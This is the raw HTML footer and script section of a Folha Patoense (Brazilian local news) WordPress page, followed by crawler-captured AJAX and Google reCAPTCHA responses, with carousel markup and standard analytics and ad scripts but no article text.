            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27334</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17659</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11982</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7749</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5670</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3701</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6971e79d4a865
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"14638","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "14638" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.folhapatoense.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"https://www.folhapatoense.com/wp-admin/admin-ajax.php","nonce":"497422d238","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"0","login_url":"https://www.folhapatoense.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F05%2F28%2Fvandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[14638]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.316 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 06:02:21 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -160
content:
{"14638":50}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_oWfvFYpNEW6JquRE5H5Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072545671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>